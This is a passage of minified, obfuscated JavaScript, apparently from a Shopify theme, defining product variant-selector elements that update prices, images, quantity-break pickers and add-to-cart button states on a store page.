_0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/8/assets/main.js.map?v=48043195915439109201735828457
